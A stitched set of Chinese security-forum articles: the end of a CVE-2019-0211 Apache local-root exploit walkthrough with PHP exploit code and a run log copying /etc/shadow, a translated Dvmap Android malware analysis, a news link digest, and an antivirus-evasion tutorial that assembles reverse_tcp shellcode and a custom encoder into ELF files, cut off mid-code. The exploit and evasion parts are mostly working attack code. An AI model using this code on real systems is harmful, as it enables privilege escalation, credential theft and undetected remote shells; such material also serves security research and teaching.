回到exp中,首先构造bucket部分,放入要执行的命令,没有参数时默认执行"chmod +s

/usr/bin/python3.5",但是自定义的命令长度也不能超过152字节。

# Build payload

$payload_start = $spray_min - $size_worker_score;

$z = ptr2str(0);

# Payload maxsize 264 - 112 = 152

$bucket = isset($_REQUEST['cmd']) ?

$_REQUEST['cmd'] :

"chmod +s /usr/bin/python3.5";

if(strlen($bucket) > $size_worker_score - 112)

{

o(

'Payload size is bigger than available space (' .

($size_worker_score - 112) .

'), exiting.'

);

exit();

}

# Align

$bucket = str_pad($bucket, $size_worker_score - 112, "\x00");

然后是meth,将原本`child_init`的指针改为`zend_object_std_dtor`

# apr_proc_mutex_unix_lock_methods_t

$meth =

$z .

$z .

$z .

$z .

$z .

$z .

# child_init

ptr2str($addresses['zend_object_std_dtor'])

;

经过调试也可以看到`child_init`被覆盖:

然后是properties(zend_array和apr_proc_mutex_t结构的叠加),`u-nTableMask`的位置将用作`apr_proc_mutex_t`结构的`meth`,而`arData`指向payload中的bucket。

$properties =

# refcount

ptr2str(1) .

# u-nTableMask meth

ptr2str($payload_start + strlen($bucket)) .

# Bucket arData

ptr2str($payload_start) .

# uint32_t nNumUsed;

ptr2str(1, 4) .

# uint32_t nNumOfElements;

ptr2str(0, 4) .

# uint32_t nTableSize

ptr2str(0, 4) .

# uint32_t nInternalPointer

ptr2str(0, 4) .

# zend_long nNextFreeElement

$z .

# dtor_func_t pDestructor

ptr2str($addresses['system'])

;

将三个部分组合:

$payload =

$bucket .

$meth .

$properties

;

通过前面UAF控制的字符串`abc`写入SHM未使用部分的开头

o('Placing payload at address 0x' . dechex($payload_start));

$p = $payload_start - $address;

for(

$i = 0;

$i < strlen($payload);

$i++

)

{

$this->abc[$p+$i] = $payload[$i];

}

打印信息,将SHM剩下的部分喷射为properties的地址

$properties_address = $payload_start + strlen($bucket) + strlen($meth);

o('Spraying pointer');

o(' Address: 0x' . dechex($properties_address));

o(' From: 0x' . dechex($spray_min));

o(' To: 0x' . dechex($spray_max));

o(' Size: 0x' . dechex($spray_size));

o(' Covered: 0x' . dechex($spray_size * count($workers_pids)));

o(' Apache: 0x' . dechex(

$addresses['apache'][1] - $addresses['apache'][0]

));

$s_properties_address = ptr2str($properties_address);

for(

$i = $spray_min;

$i < $spray_max;

$i++

)

{

$this->abc[$i - $address] = $s_properties_address[$i % 8];

}

讲到这里可以再回头看看文章刚开始的图,应该就更容易理解了。

### 2.6 进一步提高成功率

前面还讲到,可以修改每个worker的`process_score->bucket`结构,这样一来,利用成功率就可以再乘以Apache

Worker的数量,因为2.4中计算出的bucket索引能落在了SHM之外,如果有多个worker,如下图所示,就能提高`&all_buckets[bucket]`落在SHM中的概率:

迭代查找每个`process_score`结构直到找到每个PID,再将找到的PID`$workers_pids`中的PID对比,匹配的就说明是正确的结构。

$spray_nb_buckets = (int) ($spray_size / $size_prefork_child_bucket);

$total_nb_buckets = $spray_nb_buckets * count($workers_pids);

$bucket_index = $bucket_index_middle - (int) ($total_nb_buckets / 2);

for(

$p = $addresses['shm'][0] + 0x20;

$p < $addresses['shm'][1] && count($workers_pids) > 0;

$p += 0x24

)

{

$l = $p - $address;

$current_pid = str2ptr($this->abc, $l, 4);

o('Got PID: ' . $current_pid);

# The PID matches one of the workers

if(in_array($current_pid, $workers_pids))

{

unset($workers_pids[$current_pid]);

o(' PID matches');

将所有worker`process_score.bucket`都进行修改,而非修改其中一个:

# Update bucket address

$s_bucket_index = pack('l', $bucket_index);

$this->abc[$l + 0x20] = $s_bucket_index[0];

$this->abc[$l + 0x21] = $s_bucket_index[1];

$this->abc[$l + 0x22] = $s_bucket_index[2];

$this->abc[$l + 0x23] = $s_bucket_index[3];

o(' Changed bucket value to ' . $bucket_index);

$min = $spray_min - $size_prefork_child_bucket * $bucket_index;

$max = $spray_max - $size_prefork_child_bucket * $bucket_index;

o(' Ranges: 0x' . dechex($min) . ' - 0x' . dechex($max));

# This bucket range is covered, go to the next one

$bucket_index += $spray_nb_buckets;

到这里,整个漏洞利用过程就结束了,可以等到6:25AM查看利用是否利用成功,也可以手动执行`apachectl graceful`验证

if(count($workers_pids) > 0)

{

o(

'Unable to find PIDs ' .

implode(', ', $workers_pids) .

' in SHM, exiting.'

);

exit();

}

o('');

o('EXPLOIT SUCCESSFUL.');

o('Await 6:25AM.');

return 0;



➜ curl http://192.168.116.133/carpediem.php\?cmd\=cp+/etc/shadow+/tmp/

CARPE (DIEM) ~ CVE-2019-0211

PID: 887

Fetching addresses

zend_object_std_dtor: 0x7fc38f605700

system: 0x7fc3936bc480

libaprX: 0x7fc393c39000-0x0x7fc393c6b000

libaprR: 0x7fc393e6b000-0x0x7fc393e6c000

shm: 0x7fc394456000-0x0x7fc39446a000

apache: 0x7fc39446a000-0x0x7fc39452a000

Obtaining apache workers PIDs

Found apache worker: 887

Found apache worker: 888

Found apache worker: 889

Found apache worker: 890

Found apache worker: 891

Got 5 PIDs.

Triggering UAF

Creating room and filling empty spaces

Allocating $abc and $p

Unsetting both variables and setting $protector

Creating DateInterval object

UAF successful.

Address of $abc: 0x7fc38aaa34e8

Looking for all_buckets in memory

[&mutex]: 0x7fc3944cab70

[mutex]: 0x7fc3944cacc0

[meth]: 0x7fc393e6bca0

[*]: 0x7fc393c53ce0

[*]: 0x7fc393c541b0

[*]: 0x7fc393c53e90

[*]: 0x7fc393c54210

[*]: 0x7fc393c53bf0

[*]: 0x7fc393c53960

[*]: 0x7fc393c6228c

all_buckets = 0x7fc3944cab60

Computing potential bucket indexes and addresses

[bucket_index_middle]: -17858

Placing payload at address 0x7fc39445a148

Spraying pointer

Address: 0x7fc39445a218

From: 0x7fc39445a250

To: 0x7fc39446a000

Size: 0xfdb0

Covered: 0x4f470

Apache: 0xc0000

Iterating in SHM to find PIDs...

[spray_nb_bucket]: 2706

[total_nb_buckets]: 13530

[bucket_index]: -24623

Got PID: 887

PID matches

Changed bucket value to -24623

Ranges: 0x7fc3944ea6b8 - 0x7fc3944fa468

Got PID: 888

PID matches

Changed bucket value to -21917

Ranges: 0x7fc3944da908 - 0x7fc3944ea6b8

Got PID: 889

PID matches

Changed bucket value to -19211

Ranges: 0x7fc3944cab58 - 0x7fc3944da908

Got PID: 890

PID matches

Changed bucket value to -16505

Ranges: 0x7fc3944bada8 - 0x7fc3944cab58

Got PID: 891

PID matches

Changed bucket value to -13799

Ranges: 0x7fc3944aaff8 - 0x7fc3944bada8

EXPLOIT SUCCESSFUL.

Await 6:25AM.

## 三、参考

[1] [CVE-2019-0211 Apache Root Privilege

Escalation](https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html)

[2]

[exploit](https://github.com/cfreal/exploits/tree/master/CVE-2019-0211-apache)

[3] [PHP7内核剖析](https://www.kancloud.cn/nickbai/php7)

* * * | 社区文章 |

# 【技术分享】Dvmap:第一款使用代码注入的Android恶意软件

|

##### 译文声明

本文是翻译文章,文章来源:securelist.com

原文地址:<https://securelist.com/dvmap-the-first-android-malware-with-code-injection/78648/>

译文仅供参考,具体内容表达以及含义原文为准。

译者:[nstlBlueSky](http://bobao.360.cn/member/contribute?uid=1233662000)

预估稿费:180RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**前言**

****

2017年4月,我们开始调查通过Google Play应用商店发布的新的系统级恶意软件- **Dvmap** 。

Dvmap木马程序与其他系统级恶意软件不同,该木马软件不仅将其恶意软件模块安装到系统中,还 **将恶意代码注入到系统运行时库中**

。卡巴斯基实验室产品检测到了这款木马,并将其命名为 **Trojan.AndroidOS.Dvmap.a** 。

其实,通过Google Play应用商店发布系统级恶意软件不是一件什么新鲜事了。例如,自从2016年9月以来,Ztorg

Trojan这块恶意软件已经上传到Google

Play应用商店几乎多达100次。但是Dvmap是非常特别的系统级恶意软件。它使用各种新技术,其中最有趣的是它将恶意代码注入到系统库l

**ibdmv.s** **o** 或 **libandroid_runtime.so**

中。这使得Dvmap成为第一个在运行时将恶意代码注入系统库中的Android恶意软件,该恶意软件已从Google

Play商店下载超过50,000次。卡巴斯基实验室向Google报告了该恶意软件,现在该恶意软件已经从Google Play应用商店中删除。

为了绕过Google Play应用商店的安全检查,恶意软件创建者使用了一个非常有趣的方法:他们在2017年3月底之前将一个干净的应用程序上传到Google

Play应用商店, **然后会在短时间内更新软件,更新后的软件将包含具有恶意功能的模块** ,一般他们都会同一天在Google

Play应用商店上传一个干净的版本。调查发现他们在4月18日至5月15日期间至少进行了5次这样的操作。

一般情况下,所有的类似于Dvmap这样的恶意应用程序都具有相同的功能。他们都会从安装包的assets文件夹中解密多个归档文件,并从解密后的文件中执行以“start.”开头的可执行程序。

有趣的是,从下图可以看出Dvmap木马软件甚至支持64位版本的Android系统,这种情况是非常少见的。

所有加密的文件可以分为两组:第一组包括Game321.res,Game322.res,Game323.res和Game642.res,这些都是在感染的初期阶段使用的,而第二组则是Game324.res和Game644

.res,这些文件用于主要阶段的感染。

**初期阶段**

****

在初期阶段,特洛伊木马程序尝试在Android设备上获得root权限并安装一些功能模块。来自此阶段的所有档案都包含相同的文件,除了一个名为“common”的文件。这是一个本地系统漏洞利用工具包,木马程序中使用了4个不同的漏洞利用工具包文件,3个32位系统的和1个64位系统的。如果这些文件成功获得root权限,该木马程序将在系统中安装多个工具,它还将安装恶意应用程序“

**com.qualcmm.timeservices** ”。在这些档案文件中,我们发现了一个名为“.root.sh”的文件,这个文件中包含了一些中文注释。

**主要阶段**

在这个阶段,特洛伊木马从Game324.res或Game644.res启动以“star.”开头的文件。它将检查安装的Android系统的版本,通过Android系统的版本来并决定哪个库应该被“注入”恶意代码片段。对于Android

4.4.4及更高版本,该木马将修改 **libdvm.so** 中的 **_Z30dvmHeapSourceStartupBeforeForkv**

函数,对于Android 5或者更新版本,它将修改 **libandroid_runtime.so** 库中的

**nativeForkAndSpecialize** 函数。这两个库都是与Dalvik和ART运行时环境相关的运行时库。在“注入”之前,木马将以名称

**bak_ {original name}** 的方式备份原始库。

在代码“注入”期间,木马程序将使用恶意代码覆盖现有的代码,使得木马程序的所有模块可以执行系统模块 **/system/bin/ip**

。这种操作将是非常危险的,原因是模块代码被修改之后,设备上现有的需要使用该模块的应用程序将无法正常运行。成功“注入”代码之后,木马程序会将打过“补丁”的库放回系统目录中去。之后,木马将从文件(Game324.res或Game644.res)中使用恶意程序代替原始的

**/system/bin/ip**

。他们这样做的目的是:木马软件可以确保其恶意模块将以系统权限被执行。但由于恶意ip文件模块不包含原始ip文件中的任何方法,这意味着所有正在使用此文件的应用程序将无法再正常使用该模块,甚至会开始运行崩溃。

**恶意模块“ip”**

****

该文件将由被修改的系统库执行,它可以关闭“VerifyApps”,并可以通过更改系统设置去操作安装任何来自第三方应用市场的应用程序。此外,它还可以授予“

**com.qualcmm.timeservices**

”应用程序设备管理员权限,而无需与用户进行任何交互,只需运行命令即可,这种获取设备管理员权限是非常不正常的一种操作方式,在一定程度上这种操作应该引起安全研究人员的足够重视。

**恶意应用程序com.qualcmm.timeservices**

****

如前所述,在“初始阶段”中,木马将安装“ **com.qualcmm.timeservices**

”应用程序。其主要目的是下载恶意程序并从中执行以“start.”开头的二进制文件。在调查过程中,该应用程序能够成功连接到控制服务器,但由于没有截获到与命令传输相关的网络流量,所以我们不清楚要它将会执行什么样的命令,但可以确定的是它们是一些恶意的程序。

**结论**

****

Dvmap木马软件通过Google Play应用商店发布,并使用了一些非常危险的技术,包括修改系统库等操作。它将具有不同功能的恶意模块安装到系统中。

**它的主要目的是进入Android系统,下载一些二进制程序,并以root权限来执行这些二进制程序**

。但是,目前为止我们还没有从他们与控制服务器交互的过程中收到过这样的文件,这个也是我们需要进一步调查的工作。

这些恶意模块向攻击者报告他们将要做的每一步操作,所以我认为恶意软件作者仍然在测试这个恶意软件,因为他们使用了一些新兴的技术去感染Android终端设备,这些技术可能还不是很稳定。到目前为止,已经有很多的用户终端感染了他们的恶意软件。我们希望通过早起阶段发现和充分的研究这种恶意软件,以至于当攻击者准备好大规模发起网络攻击的时候,我们将能够有能力防止这种大规模和危险的攻击。 | 社区文章 |

# 12月25日安全热点 - 针对石油公司攻击/男子以网络攻击威胁公司

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 资讯类

BleepingComputer的安全专家发现了CryptoMix勒索软件的新变种

<http://securityaffairs.co/wordpress/67103/malware/file-cryptomix-ransomware.html>

网络攻击开始针对沙特阿美石油公司安全系统

<http://nation.com.pk/25-Dec-2017/cyberattack-targets-safety-system-at-saudi-aramco>

男子看不惯公司某员工,用网络攻击威胁公司开除并雇佣他

<https://www.bleepingcomputer.com/news/security/man-threatened-company-with-cyber-attack-to-fire-employee-and-hire-him-instead/>

## 技术类

Fortinet年度威胁趋势回顾

<https://www.csoonline.com/article/3243062/security/2017-threat-trends-the-year-in-review.html>

命令与控制和Docker的结合

<https://blog.obscuritylabs.com/docker-command-controll-c2/>

通过FTP获取文件内容的XXE服务器

<https://github.com/sxcurity/230-OOB>

年度漏洞回顾最终篇:Chakra asm.js中的UAF漏洞

<https://www.zerodayinitiative.com/blog/2017/12/22/a-matching-pair-of-use-after-free-bugs-in-chakra-asmjs>

Webspert osCommerce多个漏洞

<https://cxsecurity.com/issue/WLB-2017120208>

Objective-See 2017恶意软件回顾

<https://objective-see.com/blog/blog_0x25.html>

CFFL_InteractiveFormFiller::OnBeforeKeyStroke UAF漏洞

<https://bugs.chromium.org/p/chromium/issues/detail?id=765384>

Docker-Hacklab

<https://github.com/ston3o/docker-hacklab>

SELinux初学指南

<http://linuxtechlab.com/beginners-guide-to-selinux/>

Windows基于栈的缓冲区溢出利用 Part 2

<https://nytrosecurity.com/2017/12/20/stack-based-buffer-overflows-on-x86-windows-part-ii/> | 社区文章 |

# 杀软的无奈-手工构建免杀的ELF文件(四)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

上一节我们利用模拟执行工具 unicorn 分析了 metasploit 生成的 shellcode 的执行过程和编码器

`x86/shikata_ga_nai` 的解码逻辑, 并依据 metasploit 的源代码分析了 payload 的生成过程。

从生成过程中我们也可以发现编码器的静态特征比较明显,容易被反病毒软件静态识别。为了逃避过杀毒软件的静态查杀,本文主要讲解如何实现自己的编码器进行代码编码并且手工构建ELF文件,因为ruby语言实在的不熟悉,所以本文暂时不会基于metasploit开发,主要还是使用我比较顺手的语言

python 进行开发。

## 手工构建ELF文件

要想手工构建ELF文件,那必然是避免不了操作elf的文件结构。我一直以为python不能像c那样方便的把数据赋值给结构体进行解析,或者将结构体dump为具体的数据,但实则不然。

在一次读文档的时候我发现了 python 竟然可以类似于 C 的方式轻松的解析数据为结构体,dump 结构体的内容为数据。

具体的操作方式看如下的例子:

import ctypes as c

class Pointer(c.Structure):

_fields_ = [

("x",c.c_int),

("y",c.c_int),

("z",c.c_int)

]

# 将结构体dump字节数据

p = Pointer(x=1,y=2,z=3)

t = c.string_at(c.addressof(p),c.sizeof(p))

print( t )

# 将字节数据转化为结构体

bytes_p = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c"

new_p = Pointer()

c.memmove(c.addressof(new_p),bytes_p,c.sizeof(Pointer))

# print(t)

print("recover Point:",hex(new_p.x),hex(new_p.y),hex(new_p.z))

有了上面的方法,操作结构体就和c语言差别不大了,接下来写代码就非常方便了。

### 定义文件框架结构

由于我们是要用shellcode来构架elf文件,所以我们的代码肯定是地址无关的,所以只用构建ELF文件的执行视图即可,不需要构建链接视图。

所以接下来的代码比较简单,我就不再详细赘述了,直接贴上来吧:

#!/usr/bin/python3

# coding: utf-8

import ctypes as c

import keystone as k

import struct

# ARCH = "x86"

ARCH = "x86_64"

if ARCH == "x86":

ElfN_Addr = c.c_uint

ElfN_Off = c.c_uint

ElfN_Word = c.c_uint

ElfN_SWord = c.c_uint

ElfN_Half = c.c_ushort

EI_CLASS = 0x1

e_machine = 0x3

MEM_VADDR = 0x08048000

FILENAME = "test_x86.elf"

MODE = k.KS_MODE_32

else:

ElfN_Addr = c.c_ulonglong

ElfN_Off = c.c_ulonglong

ElfN_Word = c.c_uint

ElfN_SWord = c.c_int

ElfN_Half = c.c_ushort

EI_CLASS = 0x2

e_machine = 0x3E

MEM_VADDR = 0x400000

FILENAME = "test_x86_64.elf"

MODE = k.KS_MODE_64

# https://man7.org/linux/man-pages/man5/elf.5.html

class ElfN_Ehdr(c.Structure):

# 定义elf文件头

'''

typedef struct {

unsigned char e_ident[EI_NIDENT];

uint16_t e_type;

uint16_t e_machine;

uint32_t e_version;

ElfN_Addr e_entry;

ElfN_Off e_phoff;

ElfN_Off e_shoff;

uint32_t e_flags;

uint16_t e_ehsize;

uint16_t e_phentsize;

uint16_t e_phnum;

uint16_t e_shentsize;

uint16_t e_shnum;

uint16_t e_shstrndx;

} ElfN_Ehdr;

'''

EI_NIDENT = 16

_pack_ = 1

# print("[*] : {}".format(c.sizeof(ElfN_Addr)))

_fields_ = [

("e_ident",c.c_ubyte*EI_NIDENT),

("e_type",ElfN_Half),

("e_machine",ElfN_Half),

("e_version",ElfN_Word),

("e_entry",ElfN_Addr),

("e_phoff",ElfN_Off),

("e_shoff",ElfN_Off),

("e_flags",ElfN_Word),

("e_ehsize",ElfN_Half),

("e_phentsize",ElfN_Half),

("e_phnum",ElfN_Half),

("e_shentsize",ElfN_Half),

("e_shnum",ElfN_Half),

("e_shstrndx",ElfN_Half)

]

class Elf32_Phdr(c.Structure):

# 定义 programe header

'''

typedef struct {

uint32_t p_type;

Elf32_Off p_offset;

Elf32_Addr p_vaddr;

Elf32_Addr p_paddr;

uint32_t p_filesz;

uint32_t p_memsz;

uint32_t p_flags;

uint32_t p_align;

} Elf32_Phdr;

'''

_pack_ = 1

_fields_ = [

("p_type",ElfN_Word),

("p_offset",ElfN_Off),

("p_vaddr",ElfN_Addr),

("p_paddr",ElfN_Addr),

("p_filesz",ElfN_Word),

("p_memsz",ElfN_Word),

("p_flags",ElfN_Word),

("p_align",ElfN_Word)

]

class Elf64_Phdr(c.Structure):

'''

typedef struct {

uint32_t p_type;

uint32_t p_flags;

Elf64_Off p_offset;

Elf64_Addr p_vaddr;

Elf64_Addr p_paddr;

uint64_t p_filesz;

uint64_t p_memsz;

uint64_t p_align;

} Elf64_Phdr;

'''

_pack_ = 1

_fields_ = [

("p_type",c.c_uint),

("p_flags",c.c_uint),

("p_offset",ElfN_Off),

("p_vaddr",ElfN_Addr),

("p_paddr",ElfN_Addr),

("p_filesz",ElfN_Off),

("p_memsz",ElfN_Off),

("p_align",ElfN_Off)

]

if ARCH == "x86":

ElfN_Phdr = Elf32_Phdr

else:

ElfN_Phdr = Elf64_Phdr

def build_elf_header():

elf_header = ElfN_Ehdr()

elf_header.e_ident = (

0x7f,

ord("E"),

ord("L"),

ord("F"),

EI_CLASS,

0x1,

0x1

)

elf_header.e_type = 0x2

elf_header.e_machine = e_machine

elf_header.e_version = 0x1

elf_header.e_entry = 0x0 # 补充

elf_header.e_phoff = c.sizeof(ElfN_Ehdr)

elf_header.e_shoff = 0x0

elf_header.e_flags = 0x0

elf_header.e_ehsize = c.sizeof(ElfN_Ehdr)

elf_header.e_phentsize = c.sizeof( ElfN_Phdr )

elf_header.e_phnum = 0x1

elf_header.e_shentsize = 0x0

elf_header.e_shnum = 0x0

elf_header.e_shstrndx = 0x0

return elf_header

def build_elf_pheader():

global MEM_VADDR

elf_pheader = ElfN_Phdr()

elf_pheader.p_type = 0x1

elf_pheader.p_flags = 0x7

elf_pheader.p_offset = 0x0

elf_pheader.p_vaddr = MEM_VADDR

elf_pheader.p_paddr = MEM_VADDR

elf_pheader.p_filesz = 0 # 文件大小

elf_pheader.p_memsz = 0 # 加载到内存中的大小

elf_pheader.p_align = 0x1000

return elf_pheader

shellcode = [

0x90,0x90

]

if __name__ == "__main__":

elf_header = build_elf_header()

elf_pheader = build_elf_pheader()

elf_header.e_entry = elf_pheader.p_vaddr + c.sizeof( elf_header ) + c.sizeof( elf_pheader )

shellcode = "".join(

[

chr( i ) for i in shellcode

]

).encode("latin-1")

elf_pheader.p_filesz = c.sizeof( elf_header ) + c.sizeof( elf_pheader ) + len(shellcode)

elf_pheader.p_memsz = elf_pheader.p_filesz + 0x100

elf_header_bytes = c.string_at(c.addressof(elf_header),c.sizeof(elf_header))

elf_pheader_bytes = c.string_at(c.addressof(elf_pheader),c.sizeof(elf_pheader))

with open(FILENAME,"wb") as fd:

fd.write( elf_header_bytes + elf_pheader_bytes + shellcode )

### 插入shellcode

上述elf文件是可以执行,但是啥都没干。为了实现 meterpreter reverse_tcp

的功能,我们这里利用把metasploit中的shellcode代码copy过来,在这里进行汇编,写入elf文件中。

写如下代码:

import keystone as k

def generate_shellcode(retry_count = 10,host="192.168.7.34",port="4444"):

ks = k.Ks(k.KS_ARCH_X86,MODE)

encoded_host = hex(sum([256**j*int(i) for j,i in enumerate(host.split('.'))]))

encoded_port = hex( struct.unpack(">I",struct.pack("<HH",int(port),0x0200))[0] )

if ARCH == "x86":

shellcode = '''

push {retry_count}

pop esi ;

create_socket:

xor ebx, ebx ;

mul ebx ;

push ebx ;

inc ebx ;

push ebx ;

push 0x2 ;

mov al, 0x66 ;

mov ecx, esp ;

int 0x80

xchg eax, edi

set_address:

pop ebx

push {encoded_host}

push {encoded_port}

mov ecx, esp

try_connect:

push 0x66

pop eax

push eax

push ecx

push edi

mov ecx, esp

inc ebx

int 0x80

test eax, eax

jns mprotect

handle_failure:

dec esi

jz failed

push 0xa2

pop eax

push 0x0

push 0x5

mov ebx, esp

xor ecx, ecx

int 0x80

test eax, eax

jns create_socket

jmp failed

mprotect:

mov dl, 0x7

mov ecx, 0x1000

mov ebx, esp

shr ebx, 0xc

shl ebx, 0xc

mov al, 0x7d

int 0x80

test eax, eax

js failed

recv:

pop ebx

mov ecx, esp

cdq

mov edx, 0x6A

mov al, 0x3

int 0x80

test eax, eax

js failed

jmp ecx

failed:

mov eax, 0x1

mov ebx, 0x1

int 0x80

'''.format(

retry_count = retry_count,

encoded_host=encoded_host,

encoded_port = encoded_port

)

else:

shellcode = '''

mmap:

xor rdi, rdi

push 0x9

pop rax

cdq

mov dh, 0x10

mov rsi, rdx

xor r9, r9

push 0x22

pop r10

mov dl, 0x7

syscall

test rax, rax

js failed

push {retry_count}

pop r9

push rax

push 0x29

pop rax

cdq

push 0x2

pop rdi

push 0x1

pop rsi

syscall

test rax, rax

js failed

xchg rdi, rax

connect:

mov rcx, {encoded_host}{encoded_port}

push rcx

mov rsi, rsp

push 0x10

pop rdx

push 0x2a

pop rax

syscall

pop rcx

test rax, rax

jns recv

handle_failure:

dec r9

jz failed

push rdi

push 0x23

pop rax

push 0x0

push 0x5

mov rdi, rsp

xor rsi, rsi

syscall

pop rcx

pop rcx

pop rdi

test rax, rax

jns connect

failed:

push 0x3c

pop rax

push 0x1

pop rdi

syscall

recv:

pop rsi

push 0x7E

pop rdx

syscall

test rax, rax

js failed

jmp rsi

'''.format(

retry_count = retry_count,

encoded_host=encoded_host,

encoded_port = encoded_port.replace("0x","")

)

# print(shellcode)

try:

encoding, count = ks.asm(shellcode)

return encoding

except k.KsError as e:

print("ERROR: %s" %e)

return []

主要是利用 keystone 这个汇编器对代码进行汇编,然后写入到elf文件中。

上述代码运行成功后,可以根据选择的架构生成 `64` 或者 `32` 位的elf文件,并且经过测试,功能都是正常的。

但是这样生成的二进制和利用 metasploit 直接生成的毫无差别,所以并不免杀。

接下来我们就尝试编写自己的编码器,使得可以完全构建出免杀的文件。

## 编写shellcode编码器

在上一篇文章中,主要写了编码器 `x86/shikata_ga_nai`

比较容易被识别的一些静态特征,本文也不做太多的深入研究,我们就简单的修改metasploit的encoder `x86/shikata_ga_nai`

的代码,试图去除这些比较明显的静态特征,看是否能够满足当前的免杀需求。

首先我们模仿一下编码器 `x86/shikata_ga_nai` 的代码结构,来生成一个用来解密 shellcode 的

decoder_sub,代码实现如下:

def generate_shikata_block(shellcode):

import random

if ARCH == "x86":

regs = [ "eax","ebx","ecx","edx","esi","edi" ]

stack_base = "ebp"

stack_head = "esp"

addr_size = 0x4

else:

regs = [ "rax","rbx","rcx","rdx","rsi","rdi" ]

stack_base = "rbp"

stack_head = "rsp"

addr_size = 0x8

fpus = []

fpus += [ bytes([0xd9,i]) for i in range(0xe8,0xee+1) ]

fpus += [ bytes([0xd9,i]) for i in range(0xc0,0xcf+1) ]

fpus += [ bytes([0xda,i]) for i in range(0xc0,0xdf+1) ]

fpus += [ bytes([0xdb,i ]) for i in range(0xc0,0xcf+1) ]

fpus += [ bytes([0xdd,i ]) for i in range(0xc0,0xcf+1) ]

# fpus += [ b"\xd9\xd0",b"\xd9\xe1",b"\xd9\xf6",b"\xd9\xf7",b"\xd9\xe5" ]

ks = k.Ks(k.KS_ARCH_X86,MODE)

code = []

# print( random.choice(fpus) )

def append_code(code,asm=None,bytes_code=None,compile=True):

'''

code = [

{

"index":"当前指令偏移",

"asm":"助记符",

"bytes_code":[12,34] # 编译后的整形

}

]

'''

if not len(code):

index = 0

else:

last = code[-1]

index = last["index"] + len(last["bytes_code"])

if not compile:

code.append({

"index":index,

"asm":asm,

"bytes_code":[i for i in bytes_code]

})

else:

try:

encoding, count = ks.asm(asm)

code.append({

"index":index,

"asm":asm,

"bytes_code":encoding

})

except k.KsError as e:

print("ERROR: %s" %e)

return []

return code

code = append_code(

code,

asm="mov {},{}".format( stack_base,stack_head )

)

# code += []

code = append_code(

code,

asm = "sub {},{}".format( stack_head, addr_size * 0x4 )

)

reg_caches = []

reg_caches.extend( ["rcx","ecx"] )

reg_1 = random.choice(reg_caches)

while reg_1 in reg_caches:

reg_1 = random.choice(regs)

code = append_code(

code,

asm = "mov {},{}".format( reg_1,stack_head)

)

#fpus command

code = append_code(

code,

asm = "fpus",

bytes_code = random.choice( fpus ),

compile=False

)

# print(code)

# code += ["mov {},{}".format( reg_1,stack_head)]

location_ss = random.randint(3,12)

# code += ["fnstenv [{} - {}]".format(reg_1,hex(location_ss * 4))]

code = append_code(

code,

asm = "fnstenv [{} - {}]".format(reg_1,hex(location_ss * 4))

)

code = append_code(

code,

asm="sub {},{}".format( stack_head,hex( (location_ss - 3)*4 ) )

)

code = append_code(

code,

asm = "pop {}".format(reg_1)

)

# print(code)

# code += ["sub esp,{}".format( hex( (location_ss - 3)*4 ) ) ]

# code += ["pop {}".format(reg_1)]

key_table = [ i for i in range(0x80,0xFF) ]

key = bytes([ random.choice( key_table ) for i in range(4) ])

print("[*] the decode key is: {}.".format(key))

key_int = struct.unpack("<I",key)[0]

reg_2 = random.choice( reg_caches )

while reg_2 in reg_caches:

reg_2 = random.choice(regs)

if reg_2.startswith("r"):

reg_2 = reg_2.replace("r","e")

# print( "mov {},{}".format(reg_2,key_int ) )

code = append_code(

code,

asm="mov {},{}".format(reg_2,key_int )

)

# code += ["mov {},{}".format(reg_2,key_int )]

code = append_code(

code,

asm="xor ecx,ecx"

)

# code += [ "xor ecx,ecx" ] # loop count

code_length = len(shellcode) # 修正这个长度

print("[*] len of shellcode : {}.".format(code_length))

code_length += 4 + (4 - (code_length & 3)) & 3

print("[*] encode length is: {}.".format(code_length))

code_length //= 4

if (code_length <= 255):

# code += ["mov {},{}".format("cl",code_length) ]

code = append_code(

code,

asm="mov {},{}".format("cl",code_length)

)

elif (code_length <= 65536):

# code += ["mov {},{}".format("ecx",code_length) ]

code = append_code(

code,

asm="mov {},{}".format("ecx",code_length)

)

dd = 0x23 # header length

'''

# 查 intel 手册得知

xor [reg+offset],reg # 此变长指令在 offset <= 0x7F 为定长三字节

'''

code = append_code(

code,

asm="decode: xor [{}+{}],{}".format( reg_1,dd,reg_2 )

)

decode_label = code[-1]["index"]

# code += [ "decode: xor [{}+{}],{}".format( reg_1,dd,reg_2 ) ] # 查 intel 手册得知此指令为 3 字节

# code += [ "add {},[{}+{}]".format( reg_2,reg_1,dd ) ] # 先不实现这个逻辑

code = append_code(

code,

asm = "add {},4".format(reg_1)

)

current_index = code[-1]["index"] + len( code[-1]["bytes_code"] )

# append loop